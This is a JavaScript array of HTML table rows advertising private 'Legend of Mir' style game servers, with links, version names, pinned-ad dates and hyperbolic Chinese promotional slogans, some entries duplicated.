adlistData[804] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月22日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'>11月22日/★通宵固顶★</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='blue'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rxrx123.cn:1238' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rxrx123.cn:1238'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>11月22日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'>11月22日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='blue'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[809] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qz5566.cn:88' rel='nofollow' target='_blank'>１．８０热血火龍</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.qz5566.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>１．８０战龙之魂</a></td><td>0铳★①区单职业</td><td class='r'>11月22日/★通宵固顶★</td><td>〈免费领铳值到终极〉</td><td>三职业平衡█专属挂机█一切靠打█免费顶级<font color='blue'>-推荐</font></td><td>沙奖９９９</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[811] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'>11月22日/★通宵固顶★</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[812] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vvv.010bav.top:22212' rel='nofollow' target='_blank'>█＂全爆神器╋超变メ暴力＂单职业</a></td><td>刀刀麻痹╋破复活█无限刀</td><td class='r'>11月22日/★通宵固顶★</td><td>〓０茺终极〓</td><td>█送全屏吸怪→白终极→爆充值→稳定开放两年█<font color='blue'>-推荐</font></td><td>１０Ｇ攻速爽叽叽</td><td><a href='http://vvv.010bav.top:22212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'>11月22日/★通宵固顶★</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='blue'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝新版●超变</a></td><td>单职业●１区”▅▇▅▇▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>三年匠心制作</td><td>━等级好升装备好打━只卖会员永久保值━<font color='blue'>-推荐</font></td><td>〝赞助可打〞</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.244:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>11月22日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://103.60.166.244:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>七彩战神●二合一</a></td><td>█小怪爆终极█</td><td class='r'>11月22日/★通宵固顶★</td><td>█自动合成终极█</td><td>装备靠打◆爆率全开◆长久耐玩◆地图无门槛<font color='blue'>-推荐</font></td><td>专为·散人·打造</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>11月22日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[818] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wxd.sqwxd8.top:16175/dqp' rel='nofollow' target='_blank'>╲╲社会大哥﹌刀枪炮╱╱Ｘ</a></td><td>Ｘ当地皮鞋﹍无限刀ＸＸ</td><td class='r'>11月22日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币▲刀刀过亿▲智能挂机▲光柱满地▲散人大服<font color='blue'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://wxd.sqwxd8.top:16175/dqp'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.182:2218/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>11月22日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2218/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>异界杀神ン专属迷失</a></td><td>刀刀切割●就是莽</td><td class='r'>11月22日/★通宵固顶★</td><td>全屏无限刀</td><td>▇原创▇专属▇0冲通关▇纯低消PK爽▇<font color='blue'>-推荐</font></td><td>全新N个大陆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[821] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dk123.cn:88/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>11月22日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.dk123.cn:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.doctor00.top:24555' rel='nofollow' target='_blank'>１．７６︾魔王精品ⅲ</a></td><td>︾１．７６小极品+5ⅲ</td><td class='r'>11月22日/★通宵固顶★</td><td>︾10元全满ⅲ</td><td>ⅲ拒绝垃圾服︾生态白漂︾爆率全开无限激情ⅲ<font color='blue'>-推荐</font></td><td>︾无暗藏无沙捐ⅲ</td><td><a href='http://www.doctor00.top:24555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月22日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://630.530hx.cn:837/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>11月22日/★通宵固顶★</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>风暴之眼█无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'>11月22日/★通宵固顶★</td><td>《刀刀暴击切割》</td><td>█独创玩法█内容丰富█长久耐玩█<font color='blue'>-推荐</font></td><td>《会员打天下█》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://2025.zntbzj.com' rel='nofollow' target='_blank'>万世火龙╋单职业</a></td><td>１８５单职业</td><td class='r'>11月22日/★通宵固顶★</td><td>免费领充值</td><td>火龙神器★沉默专属★冰雪迷失★火龙微变<font color='blue'>-推荐</font></td><td>每天千元大米</td><td><a href='http://2025.zntbzj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>无双火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'>11月22日/★通宵固顶★</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='blue'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[828] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.radio00.top:24822' rel='nofollow' target='_blank'>《必爆▃变态神器》装X刀</a></td><td>《免费变态》单职业》</td><td class='r'>11月22日/★通宵固顶★</td><td>免费ㄚ迷失ㄚ神器</td><td>《打怪▃▃满级▃▃装备▃▃满称号▃▃满爆率》<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.radio00.top:24822'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.010baq.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变迷迷迷失失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'>11月22日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.010baq.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>11月22日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>８０★８５★９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█首战★首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'>11月22日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.7rcq4s.xyz:50918/kbzr5' rel='nofollow' target='_blank'>█终极★狂暴＂六道メ轮回斩█</a></td><td>免费﹏无敌金身﹏刀刀破血█</td><td class='r'>11月22日/★通宵固顶★</td><td>＂全屏吸怪√全屏切割＂</td><td>██白漂不氪█怪爆充值█刀刀光柱█终极狂爆██<font color='blue'>-推荐</font></td><td>█独家█高爆█爽服█</td><td><a href='http://www.7rcq4s.xyz:50918/kbzr5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>★极品+5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jivr2n1h.xyz:53191/jyxr6.com/' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>11月22日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送沙捐╊送神器╊大极品╊满等级╊满转生╊满称号╊满爆率█<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.jivr2n1h.xyz:53191/jyxr6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'>11月22日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月22日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[838] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.mjh7bgf.xyz:41888/mf8.com' rel='nofollow' target='_blank'>卧槽▊免费迷失▊牛█变态〓倍攻〓</a></td><td>我曰尼玛▊别跑▊抢我刀▊必爆▊</td><td class='r'>11月22日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.mjh7bgf.xyz:41888/mf8.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hhh.010beg.top:1189' rel='nofollow' target='_blank'>▃【＂动漫迷失＂】超多地图▃</a></td><td>┅┅高爆攻速＂神器起飞┅┅</td><td class='r'>11月22日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://hhh.010beg.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月22日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'>11月22日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='blue'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.166.13:9999' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█９力量█</td><td class='r'>11月22日/★通宵固顶★</td><td>仿盛大█小极品█</td><td>升级轻松█百人攻城█赤月终极█职业平衡<font color='blue'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:9999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[844] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bai3.top:1523' rel='nofollow' target='_blank'>█メ超变神器╊亿兆攻击の单职业</a></td><td>超变变变变变变变变变变变变变</td><td class='r'>11月22日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.bai3.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'>11月22日/★通宵固顶★</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='blue'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23' rel='nofollow' target='_blank'>１·７６◆星辰小极品</a></td><td>能玩━１━年</td><td class='r'>11月22日/★通宵固顶★</td><td>一切靠打高爆</td><td>●全新玩法●首爆好打●终极必爆●长久耐玩<font color='blue'>-推荐</font></td><td>★玩的就是情怀★</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>天道诛仙丶三职业</a></td><td>装．备．好．打</td><td class='r'>11月22日/★通宵固顶★</td><td>◆绿色·复古·怀旧◆</td><td>好玩通关·地图全免费无门槛·体验过才爱<font color='blue'>-推荐</font></td><td>█原汁原味█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>11月22日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[849] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月22日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月22日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.accessse.top:5226' rel='nofollow' target='_blank'>█＂永劫大陆╊神器专属Ｘ刀刀暴击</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'>11月22日/★通宵固顶★</td><td>免费切割｀神器</td><td>＜＜　千件首爆产出不封顶＼无限刀迷失神器专属　＞＞<font color='blue'>-推荐</font></td><td>超→→好→→玩</td><td><a href='http://www.accessse.top:5226'  target='_blank'>点击查看</a></td></tr>`;
adlistData[855] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://1122.66612.top:18880/' rel='nofollow' target='_blank'>▊▅▃▁▁１８０复古火龙▁▁▃▅▊</a></td><td>██▂独家火龙终极极品▂██</td><td class='r'>11月22日/★通宵固顶★</td><td>独家●极品●稳定</td><td>██终极全爆╱一切靠打╱爆率看脸╱１０倍爆率██<font color='blue'>-推荐</font></td><td>█赞助可打█</td><td><a href='http://1122.66612.top:18880/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[856] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月22日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pk90cc0.xyz:32489/zqkb7.com' rel='nofollow' target='_blank'>必爆█终极神器╋破复活╋超变态</a></td><td>变态█杀人剑〓无敌倍攻打全服〓</td><td class='r'>11月22日/★通宵固顶★</td><td>█逆天小怪涨茺値</td><td>直送捐献█免费狂暴█刀刀切割█自动挂机█爆率全开█散人终极<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.pk90cc0.xyz:32489/zqkb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月22日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[859] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'>11月22日/★通宵固顶★</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='blue'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'>11月22日/★通宵固顶★</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.p2222p.xyz:152' rel='nofollow' target='_blank'>＜新．攻速微变＞</a></td><td>⒈个boss原地起飞</td><td class='r'>11月22日/★通宵固顶★</td><td>小怪╱爆终极</td><td>物价保值█散人好混█攻速神器█经典微变█<font color='blue'>-推荐</font></td><td>神器攻速→超爽</td><td><a href='http://fb1.p2222p.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
